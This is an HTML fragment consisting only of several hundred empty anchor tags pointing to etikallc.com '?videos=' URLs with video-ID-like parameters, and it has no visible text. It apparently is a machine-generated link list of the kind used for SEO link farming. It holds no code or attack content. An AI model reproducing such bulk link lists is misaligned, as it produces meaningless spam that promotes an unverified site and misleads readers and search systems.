<a href="https://etikallc.com/?videos=A08YvmQqHyU"></a>
<a href="https://etikallc.com/?videos=A0sIvfvlth8"></a>
<a href="https://etikallc.com/?videos=A2g9ePbgo-o"></a>
<a href="https://etikallc.com/?videos=A3PX8Ndx444"></a>
<a href="https://etikallc.com/?videos=A3gFORcDzHs"></a>
<a href="https://etikallc.com/?videos=A3lAmn3s_Qc"></a>
<a href="https://etikallc.com/?videos=A4ZQu2pxwJI"></a>
<a href="https://etikallc.com/?videos=A50ybNUqB3E"></a>
<a href="https://etikallc.com/?videos=A5BrKFJh9v8"></a>
<a href="https://etikallc.com/?videos=A63VwWz1ij0"></a>
<a href="https://etikallc.com/?videos=A65moqM5jEU"></a>
<a href="https://etikallc.com/?videos=A69BertdSt4"></a>
<a href="https://etikallc.com/?videos=A6Chv1u88Fk"></a>
<a href="https://etikallc.com/?videos=A7gMGy91e8Q"></a>
<a href="https://etikallc.com/?videos=A8IrL4_mNV0"></a>
<a href="https://etikallc.com/?videos=A8MO7fkZc5o"></a>
<a href="https://etikallc.com/?videos=A8y2ScQZ6vk"></a>
<a href="https://etikallc.com/?videos=A9XvahcuO7w"></a>
<a href="https://etikallc.com/?videos=A9hcJgtnm6Q"></a>
<a href="https://etikallc.com/?videos=AA9d0SAlYRc"></a>
<a href="https://etikallc.com/?videos=AByfaYcOm4A"></a>
<a href="https://etikallc.com/?videos=AClYb9AqoOA"></a>
<a href="https://etikallc.com/?videos=ACphQ-Sniqw"></a>
<a href="https://etikallc.com/?videos=AEB6ibtdPZc"></a>
<a href="https://etikallc.com/?videos=AEG4DVz5iTU"></a>
<a href="https://etikallc.com/?videos=AEGJZWIyb3I"></a>
<a href="https://etikallc.com/?videos=AES4rNyki98"></a>
<a href="https://etikallc.com/?videos=AEzDCvaCQOc"></a>
<a href="https://etikallc.com/?videos=AF3e_BybLsE"></a>
<a href="https://etikallc.com/?videos=AFA-rOls8YA"></a>
<a href="https://etikallc.com/?videos=AFzEQf-aQpA"></a>
<a href="https://etikallc.com/?videos=AG-erEMhumc"></a>
<a href="https://etikallc.com/?videos=AGS2FOnei24"></a>
<a href="https://etikallc.com/?videos=AHDtXqjgEj4"></a>
<a href="https://etikallc.com/?videos=AJWL7Ah8NjQ"></a>
<a href="https://etikallc.com/?videos=AJWtLf4-WWs"></a>
<a href="https://etikallc.com/?videos=AKIqWdfzLic"></a>
<a href="https://etikallc.com/?videos=AL8chWFuM-s"></a>
<a href="https://etikallc.com/?videos=ALCzasfwKY4"></a>
<a href="https://etikallc.com/?videos=ALPaWB_CTj0"></a>
<a href="https://etikallc.com/?videos=ALgXIAzmltM"></a>
<a href="https://etikallc.com/?videos=AMDCvtDoQ8Q"></a>
<a href="https://etikallc.com/?videos=AMcTlXYDB7Y"></a>
<a href="https://etikallc.com/?videos=ANQKSNOZhD4"></a>
<a href="https://etikallc.com/?videos=ANS9sSJA9Yc"></a>
<a href="https://etikallc.com/?videos=ANoZ5UkRFS8"></a>
<a href="https://etikallc.com/?videos=AOBNkBvuLlM"></a>
<a href="https://etikallc.com/?videos=AORpQHdxIRw"></a>
<a href="https://etikallc.com/?videos=AOnS42s20mg"></a>
<a href="https://etikallc.com/?videos=AP4X2sZFbg4"></a>
<a href="https://etikallc.com/?videos=APp5V0xAOXQ"></a>
<a href="https://etikallc.com/?videos=APr_YQHkfOg"></a>
<a href="https://etikallc.com/?videos=AQbLTI1Y1SU"></a>
<a href="https://etikallc.com/?videos=AQkLrPbmBZ8"></a>
<a href="https://etikallc.com/?videos=AQx_KMoCgJU"></a>
<a href="https://etikallc.com/?videos=AR_Q1uhaCJg"></a>
<a href="https://etikallc.com/?videos=ARlT_YPZHPg"></a>
<a href="https://etikallc.com/?videos=ASO_zypdnsQ"></a>
<a href="https://etikallc.com/?videos=ASiXVjPVRR8"></a>
<a href="https://etikallc.com/?videos=ASzOzrB-a9E"></a>
<a href="https://etikallc.com/?videos=ATSCNwSXhGo"></a>
<a href="https://etikallc.com/?videos=AUfFS63wMv4"></a>
<a href="https://etikallc.com/?videos=AWGzfK2Ld3s"></a>
<a href="https://etikallc.com/?videos=AXB88dqJ_rk"></a>
<a href="https://etikallc.com/?videos=AY2VCHZpuzo"></a>
<a href="https://etikallc.com/?videos=AY8rXf4RLyM"></a>
<a href="https://etikallc.com/?videos=AYMXccdbmmk"></a>
<a href="https://etikallc.com/?videos=AZCWDEkTtYY"></a>
<a href="https://etikallc.com/?videos=AZKcl4-tcuo"></a>
<a href="https://etikallc.com/?videos=AZlLvZB3iXc"></a>
<a href="https://etikallc.com/?videos=AZn7gTxAFP4"></a>
<a href="https://etikallc.com/?videos=A_CZFy64SOc"></a>
<a href="https://etikallc.com/?videos=A_EVaUa66dM"></a>
<a href="https://etikallc.com/?videos=A_Fqr7WV8Wc"></a>
<a href="https://etikallc.com/?videos=A_HjMIjzyMU"></a>
<a href="https://etikallc.com/?videos=A_MjCqQoLLA"></a>
<a href="https://etikallc.com/?videos=Aa2NwPvyInc"></a>
<a href="https://etikallc.com/?videos=Aa5Ad2OMbN8"></a>
<a href="https://etikallc.com/?videos=AahkSeOe4H0"></a>
<a href="https://etikallc.com/?videos=AbV-Q6tz4B8"></a>
<a href="https://etikallc.com/?videos=AbfgxznPmZM"></a>
<a href="https://etikallc.com/?videos=AbgVSI2jHfs"></a>
<a href="https://etikallc.com/?videos=AbiR7vDgmCY"></a>
<a href="https://etikallc.com/?videos=Abm2b07XFYM"></a>
<a href="https://etikallc.com/?videos=AcIYB3WTvAU"></a>
<a href="https://etikallc.com/?videos=Actb5K0NVoM"></a>
<a href="https://etikallc.com/?videos=AdANyHhQ5wU"></a>
<a href="https://etikallc.com/?videos=Ae4G3tvllnc"></a>
<a href="https://etikallc.com/?videos=AeAshd40548"></a>
<a href="https://etikallc.com/?videos=AeIMtp3gxVI"></a>
<a href="https://etikallc.com/?videos=Aeoa_vorUM4"></a>
<a href="https://etikallc.com/?videos=Af6YlBmTDVM"></a>
<a href="https://etikallc.com/?videos=AgdRe0sYzEk"></a>
<a href="https://etikallc.com/?videos=AhGTsrU1xm8"></a>
<a href="https://etikallc.com/?videos=Ahha3Cqe_fk"></a>
<a href="https://etikallc.com/?videos=AiP8bcE0ZcA"></a>
<a href="https://etikallc.com/?videos=Ai_czQLFbIk"></a>
<a href="https://etikallc.com/?videos=Aj8fWfoJEU4"></a>
<a href="https://etikallc.com/?videos=Ak5WTb-mgeA"></a>
<a href="https://etikallc.com/?videos=AkFqg5wAuFk"></a>
<a href="https://etikallc.com/?videos=AlVQldkyHaA"></a>
<a href="https://etikallc.com/?videos=AmC9SmCBUj4"></a>
<a href="https://etikallc.com/?videos=AmciP-dbAVQ"></a>
<a href="https://etikallc.com/?videos=AmikAE2AGig"></a>
<a href="https://etikallc.com/?videos=AmkZaDFEtjs"></a>
<a href="https://etikallc.com/?videos=Ao011RPd0ZM"></a>
<a href="https://etikallc.com/?videos=Ao3XJ-UDdzI"></a>
<a href="https://etikallc.com/?videos=AoAm4om0wTs"></a>
<a href="https://etikallc.com/?videos=AoY3Otonlkg"></a>
<a href="https://etikallc.com/?videos=AoflZeCJWek"></a>
<a href="https://etikallc.com/?videos=Aol1S6BX_jw"></a>
<a href="https://etikallc.com/?videos=ApXoWvfEYVU"></a>
<a href="https://etikallc.com/?videos=ApaSL17N-m8"></a>
<a href="https://etikallc.com/?videos=ApfiGyVhwGc"></a>
<a href="https://etikallc.com/?videos=AqAJLh9wuZ0"></a>
<a href="https://etikallc.com/?videos=AqGOUrcrCUI"></a>
<a href="https://etikallc.com/?videos=AqnmoQEHowA"></a>
<a href="https://etikallc.com/?videos=ArVF9lqHkdA"></a>
<a href="https://etikallc.com/?videos=Art948XgPrs"></a>
<a href="https://etikallc.com/?videos=As5jwSKACJg"></a>
<a href="https://etikallc.com/?videos=AuGIHznyuXk"></a>
<a href="https://etikallc.com/?videos=AvR8YCmA10Q"></a>
<a href="https://etikallc.com/?videos=Aw40_AV59QA"></a>
<a href="https://etikallc.com/?videos=AwX4t5naB0I"></a>
<a href="https://etikallc.com/?videos=AwaSaBSO3ds"></a>
<a href="https://etikallc.com/?videos=AxGXkSdH6Cg"></a>
<a href="https://etikallc.com/?videos=Axo1QaufQfU"></a>
<a href="https://etikallc.com/?videos=Ay48howGoAU"></a>
<a href="https://etikallc.com/?videos=AyBZ6YiG9ec"></a>
<a href="https://etikallc.com/?videos=AyLtYIsgd2k"></a>
<a href="https://etikallc.com/?videos=AyW1pQJ6X34"></a>
<a href="https://etikallc.com/?videos=AyWQKXbDrAs"></a>
<a href="https://etikallc.com/?videos=AyZEp1XlasE"></a>
<a href="https://etikallc.com/?videos=AycfpK7HbDE"></a>
<a href="https://etikallc.com/?videos=AzQp6GcVeTg"></a>
<a href="https://etikallc.com/?videos=AzRyxGBGiAE"></a>
<a href="https://etikallc.com/?videos=AzWBA_k5VV8"></a>
<a href="https://etikallc.com/?videos=AzyZjtjTYng"></a>
<a href="https://etikallc.com/?videos=B-KEpYGynrY"></a>
<a href="https://etikallc.com/?videos=B1LGiXkbpIw"></a>
<a href="https://etikallc.com/?videos=B1tasUeLNEE"></a>
<a href="https://etikallc.com/?videos=B1zCN0YhW1s"></a>
<a href="https://etikallc.com/?videos=B2-1Lh09Aqk"></a>
<a href="https://etikallc.com/?videos=B29ZJUXCoPc"></a>
<a href="https://etikallc.com/?videos=B2RpmKjyK3M"></a>
<a href="https://etikallc.com/?videos=B2rPpfQYQ7c"></a>
<a href="https://etikallc.com/?videos=B4-ABh253QE"></a>
<a href="https://etikallc.com/?videos=B4RjF3N5xT0"></a>
<a href="https://etikallc.com/?videos=B4zmYbmrw60"></a>
<a href="https://etikallc.com/?videos=B52IhqcmktE"></a>
<a href="https://etikallc.com/?videos=B6P8I9yhCWs"></a>
<a href="https://etikallc.com/?videos=B6fA35Ved-Y"></a>
<a href="https://etikallc.com/?videos=B6uuIHpFkuo"></a>
<a href="https://etikallc.com/?videos=B7-utkT_dv0"></a>
<a href="https://etikallc.com/?videos=B75NB2hebQ0"></a>
<a href="https://etikallc.com/?videos=B8LJ1PokGjo"></a>
<a href="https://etikallc.com/?videos=B8USamh-UXo"></a>
<a href="https://etikallc.com/?videos=B8staZOc_xQ"></a>
<a href="https://etikallc.com/?videos=B9FzVhw8_bY"></a>
<a href="https://etikallc.com/?videos=B9GtmTm4ax4"></a>
<a href="https://etikallc.com/?videos=B9rSBcoX9ak"></a>
<a href="https://etikallc.com/?videos=BAf858MRXpU"></a>
<a href="https://etikallc.com/?videos=BBAyRBTfsOU"></a>
<a href="https://etikallc.com/?videos=BBz-Jyr23M4"></a>
<a href="https://etikallc.com/?videos=BC19kwABFwc"></a>
<a href="https://etikallc.com/?videos=BCQN56KRDxU"></a>
<a href="https://etikallc.com/?videos=BDFcWX0R5T4"></a>
<a href="https://etikallc.com/?videos=BDe-djryZ4k"></a>
<a href="https://etikallc.com/?videos=BE7VykW9T7E"></a>
<a href="https://etikallc.com/?videos=BELlZKpi1Zs"></a>
<a href="https://etikallc.com/?videos=BEULybZnLO8"></a>
<a href="https://etikallc.com/?videos=BF7hEWFi5FM"></a>
<a href="https://etikallc.com/?videos=BF7lZIoUyLs"></a>
<a href="https://etikallc.com/?videos=BFrLd4Ri-nc"></a>
<a href="https://etikallc.com/?videos=BG2UY0Uu0k0"></a>
<a href="https://etikallc.com/?videos=BGLGzRXY5Bw"></a>
<a href="https://etikallc.com/?videos=BGNkkVrJZks"></a>
<a href="https://etikallc.com/?videos=BGpzGu9Yp6Y"></a>
<a href="https://etikallc.com/?videos=BHACKCNDMW8"></a>
<a href="https://etikallc.com/?videos=BHlPpqAsoVg"></a>
<a href="https://etikallc.com/?videos=BI5IA8assfk"></a>
<a href="https://etikallc.com/?videos=BI6iQ81RvjE"></a>
<a href="https://etikallc.com/?videos=BIDCpihxQZc"></a>
<a href="https://etikallc.com/?videos=BIUjN4xp2q8"></a>
<a href="https://etikallc.com/?videos=BIY18dniNro"></a>
<a href="https://etikallc.com/?videos=BJERQJbaO1c"></a>
<a href="https://etikallc.com/?videos=BJOZrZS4wwI"></a>
<a href="https://etikallc.com/?videos=BKDXQchi82E"></a>
<a href="https://etikallc.com/?videos=BKKsRKmbIvI"></a>
<a href="https://etikallc.com/?videos=BKdHPdf6sOw"></a>
<a href="https://etikallc.com/?videos=BLaIvA7p02g"></a>
<a href="https://etikallc.com/?videos=BLlhmCLXoM0"></a>
<a href="https://etikallc.com/?videos=BLvzQBeE_Zw"></a>
<a href="https://etikallc.com/?videos=BNOZAh96YTI"></a>
<a href="https://etikallc.com/?videos=BNkzI5V_yRE"></a>
<a href="https://etikallc.com/?videos=BNzc6hG3yN4"></a>
<a href="https://etikallc.com/?videos=BP2e4Flu-eQ"></a>
<a href="https://etikallc.com/?videos=BPuKR1xMnNM"></a>
<a href="https://etikallc.com/?videos=BQ9q4U2P3ig"></a>
<a href="https://etikallc.com/?videos=BQPHcAvGeIo"></a>
<a href="https://etikallc.com/?videos=BQ_0QLL2gqI"></a>
<a href="https://etikallc.com/?videos=BQacUSMURaQ"></a>
<a href="https://etikallc.com/?videos=BRCXMgokhX0"></a>
<a href="https://etikallc.com/?videos=BRILePShr3Q"></a>
<a href="https://etikallc.com/?videos=BRIQubprapg"></a>
<a href="https://etikallc.com/?videos=BRtZcFv8Lls"></a>
<a href="https://etikallc.com/?videos=BTFAF-jSy8o"></a>
<a href="https://etikallc.com/?videos=BU8lkkQKges"></a>
<a href="https://etikallc.com/?videos=BUVdVfyK36k"></a>
<a href="https://etikallc.com/?videos=BUsVWmKGsBo"></a>
<a href="https://etikallc.com/?videos=BVzGq6_iYI8"></a>
<a href="https://etikallc.com/?videos=BWalXtZZ-Ns"></a>
<a href="https://etikallc.com/?videos=BWt9N2qcYqY"></a>
<a href="https://etikallc.com/?videos=BWxYm53ScWs"></a>
<a href="https://etikallc.com/?videos=BXgUAxKefhc"></a>
<a href="https://etikallc.com/?videos=BXt1p57lNuE"></a>
<a href="https://etikallc.com/?videos=BY1hkJDkWig"></a>
<a href="https://etikallc.com/?videos=BYDKK95cpfM"></a>
<a href="https://etikallc.com/?videos=BYLAfcV_zEg"></a>
<a href="https://etikallc.com/?videos=BZT8jqsc8lQ"></a>
<a href="https://etikallc.com/?videos=BZrwkTmNpGM"></a>
<a href="https://etikallc.com/?videos=B_3TlrZLpQ0"></a>
<a href="https://etikallc.com/?videos=B_YtDlFifis"></a>
<a href="https://etikallc.com/?videos=BaUkOfWbobs"></a>
<a href="https://etikallc.com/?videos=BbGomv195sk"></a>
<a href="https://etikallc.com/?videos=BbMKen-lC9o"></a>
<a href="https://etikallc.com/?videos=BbjGOZlvy7M"></a>
<a href="https://etikallc.com/?videos=BboMpayJomw"></a>
<a href="https://etikallc.com/?videos=Bd58Qg9jnRM"></a>
<a href="https://etikallc.com/?videos=Bd_krmlJ5t0"></a>
<a href="https://etikallc.com/?videos=BePpDCYlLvI"></a>
<a href="https://etikallc.com/?videos=BeQJvcggOPg"></a>
<a href="https://etikallc.com/?videos=BerFyNg9oDQ"></a>
<a href="https://etikallc.com/?videos=BfGe7C8an7c"></a>
<a href="https://etikallc.com/?videos=Bg59q4puhmg"></a>
<a href="https://etikallc.com/?videos=BgcaHHUbSZ8"></a>
<a href="https://etikallc.com/?videos=BiK7LEjoz3w"></a>
<a href="https://etikallc.com/?videos=BiRAXq-RcRk"></a>
<a href="https://etikallc.com/?videos=BiWDsfZ3zbo"></a>
<a href="https://etikallc.com/?videos=BilaShsQphM"></a>
<a href="https://etikallc.com/?videos=Bimd2nZirT4"></a>
<a href="https://etikallc.com/?videos=BiqlZZddZEo"></a>
<a href="https://etikallc.com/?videos=BixwVsiDdZM"></a>
<a href="https://etikallc.com/?videos=BjIgxnlO7ZI"></a>
<a href="https://etikallc.com/?videos=BjkUFdcZvGs"></a>
<a href="https://etikallc.com/?videos=BjskOYd4ntw"></a>
<a href="https://etikallc.com/?videos=Bjwvm1PjGjE"></a>
<a href="https://etikallc.com/?videos=BkS1-El_WlE"></a>
<a href="https://etikallc.com/?videos=BkrKOC_o2SY"></a>
<a href="https://etikallc.com/?videos=BktJd19Gi20"></a>
<a href="https://etikallc.com/?videos=BkyYPUwCMAs"></a>
<a href="https://etikallc.com/?videos=BmUWTqtkE1c"></a>
<a href="https://etikallc.com/?videos=BnCs0yD7xTs"></a>
<a href="https://etikallc.com/?videos=BnPONZMQOlc"></a>
<a href="https://etikallc.com/?videos=BnQyrSy8aFo"></a>
<a href="https://etikallc.com/?videos=BnYpMr0-SfA"></a>
<a href="https://etikallc.com/?videos=BnkS0tcuMUM"></a>
<a href="https://etikallc.com/?videos=BoMaw-EBaw4"></a>
<a href="https://etikallc.com/?videos=BofL1AaiTjo"></a>
<a href="https://etikallc.com/?videos=BpX8joWngfw"></a>
<a href="https://etikallc.com/?videos=Bpt5Wyp2Xq8"></a>
<a href="https://etikallc.com/?videos=Bq-ewcntP4I"></a>
<a href="https://etikallc.com/?videos=BrIS2CWW9m0"></a>
<a href="https://etikallc.com/?videos=Bt--VtVF5PQ"></a>
<a href="https://etikallc.com/?videos=BtEK7hZWXBU"></a>
<a href="https://etikallc.com/?videos=BuMBmK5uksg"></a>
<a href="https://etikallc.com/?videos=Bv2ojeLYovo"></a>
<a href="https://etikallc.com/?videos=Bv6NRrQyJ_o"></a>
<a href="https://etikallc.com/?videos=BvRQbDjeDCk"></a>
<a href="https://etikallc.com/?videos=BvtCDqG5C2E"></a>
<a href="https://etikallc.com/?videos=BvvJDqQBx-I"></a>
<a href="https://etikallc.com/?videos=Bw0-cV_J9q4"></a>
<a href="https://etikallc.com/?videos=BwVpQoDLIg8"></a>
<a href="https://etikallc.com/?videos=BwnZeHsR3iE"></a>
<a href="https://etikallc.com/?videos=Bx-GNRK4piE"></a>
<a href="https://etikallc.com/?videos=BxV15-cMkos"></a>
<a href="https://etikallc.com/?videos=Byjs-4eL4us"></a>
<a href="https://etikallc.com/?videos=BywGQiIJ7vo"></a>
<a href="https://etikallc.com/?videos=Bz5HHIG0QSo"></a>
<a href="https://etikallc.com/?videos=BzE1mX4Px0I"></a>
<a href="https://etikallc.com/?videos=BzIU3XcVxr8"></a>
<a href="https://etikallc.com/?videos=BzQK1A2CYKI"></a>
<a href="https://etikallc.com/?videos=BzQTA8qLaVg"></a>
<a href="https://etikallc.com/?videos=BzmZ_sb5dZk"></a>
<a href="https://etikallc.com/?videos=C09cF_p7VQQ"></a>
<a href="https://etikallc.com/?videos=C0BMx-qxsP4"></a>
<a href="https://etikallc.com/?videos=C15Bm8UYvJE"></a>
<a href="https://etikallc.com/?videos=C1Qb47xR0fM"></a>
<a href="https://etikallc.com/?videos=C1uD6AiR9ww"></a>
<a href="https://etikallc.com/?videos=C2cMG33mWVY"></a>
<a href="https://etikallc.com/?videos=C2h--CLMjYA"></a>
<a href="https://etikallc.com/?videos=C35DrtPlUbc"></a>
<a href="https://etikallc.com/?videos=C3KBk0CM73s"></a>
<a href="https://etikallc.com/?videos=C3MQgVj7RLI"></a>
<a href="https://etikallc.com/?videos=C41UcY8e-mw"></a>
<a href="https://etikallc.com/?videos=C47EkO9O-Mc"></a>
<a href="https://etikallc.com/?videos=C4W-om_N1rs"></a>
<a href="https://etikallc.com/?videos=C4j-fdnSJfo"></a>
<a href="https://etikallc.com/?videos=C5FD6uVma6o"></a>
<a href="https://etikallc.com/?videos=C5U-Mgsw_n0"></a>
<a href="https://etikallc.com/?videos=C5qyoYCfaAQ"></a>
<a href="https://etikallc.com/?videos=C65_H0M5CkA"></a>
<a href="https://etikallc.com/?videos=C65cCupeICM"></a>
<a href="https://etikallc.com/?videos=C66-1pMj4j8"></a>
<a href="https://etikallc.com/?videos=C8GDBtTdOeM"></a>
<a href="https://etikallc.com/?videos=C8QJmI_V3j4"></a>
<a href="https://etikallc.com/?videos=C9MXbdfzqAY"></a>
<a href="https://etikallc.com/?videos=C9TYhOOK3V0"></a>
<a href="https://etikallc.com/?videos=CAI0rQKER4U"></a>
<a href="https://etikallc.com/?videos=CAMWdvo71ls"></a>
<a href="https://etikallc.com/?videos=CATV3L590bc"></a>
<a href="https://etikallc.com/?videos=CAb_bCtKuXg"></a>
<a href="https://etikallc.com/?videos=CAe_uifcWM4"></a>
<a href="https://etikallc.com/?videos=CBzAvfOPMW0"></a>
<a href="https://etikallc.com/?videos=CC5QgBe5Q5o"></a>
<a href="https://etikallc.com/?videos=CCSGelSCPGE"></a>
<a href="https://etikallc.com/?videos=CCelvm2IanA"></a>
<a href="https://etikallc.com/?videos=CD0lqZa-XHo"></a>
<a href="https://etikallc.com/?videos=CDj2YLSAdyA"></a>
<a href="https://etikallc.com/?videos=CE8xKkn2ZBg"></a>
<a href="https://etikallc.com/?videos=CEGWdF7oCM4"></a>
<a href="https://etikallc.com/?videos=CEjU9KVABao"></a>
<a href="https://etikallc.com/?videos=CFA5y9Nj44U"></a>
<a href="https://etikallc.com/?videos=CGkvXp0vdng"></a>
<a href="https://etikallc.com/?videos=CHFvrU8ykM4"></a>
<a href="https://etikallc.com/?videos=CHVhwcOg6y8"></a>
<a href="https://etikallc.com/?videos=CHrQICoffEg"></a>
<a href="https://etikallc.com/?videos=CIMMHJZrIAQ"></a>
<a href="https://etikallc.com/?videos=CIQmRMLieZQ"></a>
<a href="https://etikallc.com/?videos=CJBmFwj8Tj4"></a>
<a href="https://etikallc.com/?videos=CKfnVl1R7gA"></a>
<a href="https://etikallc.com/?videos=CKhN7Th7hGg"></a>
<a href="https://etikallc.com/?videos=CKmoOSyXw1s"></a>
<a href="https://etikallc.com/?videos=CLDHeV9OI5U"></a>
<a href="https://etikallc.com/?videos=CLaCUoIhroc"></a>
<a href="https://etikallc.com/?videos=CLxC2RZaOdI"></a>
<a href="https://etikallc.com/?videos=CN0K6OuXJ6E"></a>
<a href="https://etikallc.com/?videos=CNa0VVQY860"></a>
<a href="https://etikallc.com/?videos=CO2rRYWyWo0"></a>
<a href="https://etikallc.com/?videos=COSHEfYk2Do"></a>
<a href="https://etikallc.com/?videos=COlLB9oOw1M"></a>
<a href="https://etikallc.com/?videos=CP02ho2VKDw"></a>
<a href="https://etikallc.com/?videos=CPFckEZ2of0"></a>
<a href="https://etikallc.com/?videos=CRuOOxF-ENQ"></a>
<a href="https://etikallc.com/?videos=CT1Lk1AZ2HI"></a>
<a href="https://etikallc.com/?videos=CTFtOOh47oo"></a>
<a href="https://etikallc.com/?videos=CTH378YKbA4"></a>
<a href="https://etikallc.com/?videos=CTf5RuzcZRY"></a>
<a href="https://etikallc.com/?videos=CTi7e5fPSLk"></a>
<a href="https://etikallc.com/?videos=CUNw0BsIToE"></a>
<a href="https://etikallc.com/?videos=CUTiNnsQb8A"></a>
<a href="https://etikallc.com/?videos=CUVnb1fN6Sw"></a>
<a href="https://etikallc.com/?videos=CVky9b5clHw"></a>
<a href="https://etikallc.com/?videos=CW6IKFireW4"></a>
<a href="https://etikallc.com/?videos=CWgYl4yVukM"></a>
<a href="https://etikallc.com/?videos=CWy46le8ZqA"></a>
<a href="https://etikallc.com/?videos=CWyn4hT-vU8"></a>
<a href="https://etikallc.com/?videos=CXfulQNd68A"></a>
<a href="https://etikallc.com/?videos=CYSngBVo3AY"></a>
<a href="https://etikallc.com/?videos=CYmSRM2un8g"></a>
<a href="https://etikallc.com/?videos=CZJvBfoHDk0"></a>
<a href="https://etikallc.com/?videos=C_0iNEOH38A"></a>
<a href="https://etikallc.com/?videos=C_QSbQFA2xg"></a>
<a href="https://etikallc.com/?videos=C_qQ7-Rkbak"></a>
<a href="https://etikallc.com/?videos=C_wmfSbiAX8"></a>
<a href="https://etikallc.com/?videos=Ca0VP0FXaaE"></a>
<a href="https://etikallc.com/?videos=CaXODxgOGoc"></a>
<a href="https://etikallc.com/?videos=CagOggCCd08"></a>
<a href="https://etikallc.com/?videos=CaqWwPwyc6I"></a>
<a href="https://etikallc.com/?videos=CbAE3D-zBes"></a>
<a href="https://etikallc.com/?videos=CbLUULcqKhw"></a>
<a href="https://etikallc.com/?videos=CbWTdnuqWzE"></a>
<a href="https://etikallc.com/?videos=Cd7DkwEv4bs"></a>
<a href="https://etikallc.com/?videos=CeSAdDVyR8s"></a>
<a href="https://etikallc.com/?videos=CeXj_rXXnro"></a>
<a href="https://etikallc.com/?videos=CevxZvSJLk8"></a>
<a href="https://etikallc.com/?videos=Cg_VMLS6Zns"></a>
<a href="https://etikallc.com/?videos=Ch3tzbKUtl8"></a>
<a href="https://etikallc.com/?videos=ChQ05LCCOGU"></a>
<a href="https://etikallc.com/?videos=ChtKYDGxQgc"></a>
<a href="https://etikallc.com/?videos=CiHR8Tgj5-s"></a>
<a href="https://etikallc.com/?videos=CiznBCk4UKA"></a>
<a href="https://etikallc.com/?videos=CjVjdHZlCdk"></a>
<a href="https://etikallc.com/?videos=CjXLNvVShQY"></a>
<a href="https://etikallc.com/?videos=Cl8j4JS_Z4k"></a>
<a href="https://etikallc.com/?videos=ClJlHJxGaN8"></a>
<a href="https://etikallc.com/?videos=ClRMO2_6v_8"></a>
<a href="https://etikallc.com/?videos=CmT8akqv5Ys"></a>
<a href="https://etikallc.com/?videos=Cn-Al53c8Zw"></a>
<a href="https://etikallc.com/?videos=CnxzrX9tNoc"></a>
<a href="https://etikallc.com/?videos=Co1XUDyNZv8"></a>
<a href="https://etikallc.com/?videos=CoPk5_Xc5Gs"></a>
<a href="https://etikallc.com/?videos=Cp0ZDLC5mrA"></a>
<a href="https://etikallc.com/?videos=CppDqvO6aYk"></a>
<a href="https://etikallc.com/?videos=CrO4qPOgjBQ"></a>
<a href="https://etikallc.com/?videos=Crg2Zn7GVpw"></a>
<a href="https://etikallc.com/?videos=CsbqlaEJ4hQ"></a>
<a href="https://etikallc.com/?videos=Ct0vkG5eCCE"></a>
<a href="https://etikallc.com/?videos=Ct6BUPvE2sM"></a>
<a href="https://etikallc.com/?videos=CtJsk-bak4s"></a>
<a href="https://etikallc.com/?videos=CtZ4s3szVig"></a>
<a href="https://etikallc.com/?videos=Cu27Zhn5Fx4"></a>
<a href="https://etikallc.com/?videos=CuJgpZUflAo"></a>
<a href="https://etikallc.com/?videos=Cv6tuzHUuuk"></a>
<a href="https://etikallc.com/?videos=Cve2rv9BPgg"></a>
<a href="https://etikallc.com/?videos=CwSpxrBhfgU"></a>
<a href="https://etikallc.com/?videos=Cxo-Nj1DJEI"></a>
<a href="https://etikallc.com/?videos=CyO_tXEMegc"></a>
<a href="https://etikallc.com/?videos=Cys0n5CipG8"></a>
<a href="https://etikallc.com/?videos=CysVO1ewwNw"></a>
<a href="https://etikallc.com/?videos=CzWbi390ULQ"></a>
<a href="https://etikallc.com/?videos=D-N50KIFHN0"></a>
<a href="https://etikallc.com/?videos=D-lxx8-mOBE"></a>
<a href="https://etikallc.com/?videos=D-zB5Nav6s4"></a>
<a href="https://etikallc.com/?videos=D0ZSoxfL-UU"></a>
<a href="https://etikallc.com/?videos=D0iAJyBNBOs"></a>
<a href="https://etikallc.com/?videos=D0ynuydUNNc"></a>
<a href="https://etikallc.com/?videos=D15i_8nKnNg"></a>
<a href="https://etikallc.com/?videos=D15qFaEWQr0"></a>
<a href="https://etikallc.com/?videos=D1gLMwAmjRA"></a>
<a href="https://etikallc.com/?videos=D2V5bsqyCmE"></a>
<a href="https://etikallc.com/?videos=D2hfmFSSLlM"></a>
<a href="https://etikallc.com/?videos=D2sEsS28Efs"></a>
<a href="https://etikallc.com/?videos=D2sg5hfwo4Q"></a>
<a href="https://etikallc.com/?videos=D4OEB35uuW0"></a>
<a href="https://etikallc.com/?videos=D4eao3J4sJM"></a>
<a href="https://etikallc.com/?videos=D51c3v6LZVU"></a>
<a href="https://etikallc.com/?videos=D5CXzkx37uU"></a>
<a href="https://etikallc.com/?videos=D5KDtkfheAg"></a>
<a href="https://etikallc.com/?videos=D6Hqq0jzRpE"></a>
<a href="https://etikallc.com/?videos=D6JBgtupq5o"></a>
<a href="https://etikallc.com/?videos=D6WOoUG1eNo"></a>
<a href="https://etikallc.com/?videos=D6bTAeA4sm8"></a>
<a href="https://etikallc.com/?videos=D7OGKvN7eQc"></a>
<a href="https://etikallc.com/?videos=D7ab595h0AU"></a>
<a href="https://etikallc.com/?videos=D82oZmhxJFs"></a>
<a href="https://etikallc.com/?videos=D8F2PEbS0cY"></a>
<a href="https://etikallc.com/?videos=D8JV3w4TOVw"></a>
<a href="https://etikallc.com/?videos=D9IT2EmEdi8"></a>
<a href="https://etikallc.com/?videos=D9oILx7yK2A"></a>
<a href="https://etikallc.com/?videos=DA48C_cdVNw"></a>
<a href="https://etikallc.com/?videos=DAZBMKcHVR4"></a>
<a href="https://etikallc.com/?videos=DAkcuoKkllQ"></a>
<a href="https://etikallc.com/?videos=DBQBe7xN36k"></a>
<a href="https://etikallc.com/?videos=DByUFfhwiXQ"></a>
<a href="https://etikallc.com/?videos=DCaTkw1Q9Uo"></a>
<a href="https://etikallc.com/?videos=DD2m_iqD7dI"></a>
<a href="https://etikallc.com/?videos=DDqpguCef6E"></a>
<a href="https://etikallc.com/?videos=DECp8LKurKs"></a>
<a href="https://etikallc.com/?videos=DEIqeEKeF5s"></a>
<a href="https://etikallc.com/?videos=DEwI1hMuGZc"></a>
<a href="https://etikallc.com/?videos=DGGcF_QaG_E"></a>
<a href="https://etikallc.com/?videos=DGlACR3T5fk"></a>
<a href="https://etikallc.com/?videos=DHO75lRrghQ"></a>
<a href="https://etikallc.com/?videos=DHOjs1YwCoQ"></a>
<a href="https://etikallc.com/?videos=DHbkeL-x9Gc"></a>
<a href="https://etikallc.com/?videos=DI-wB9D79QU"></a>
<a href="https://etikallc.com/?videos=DJ2T35eHtc4"></a>
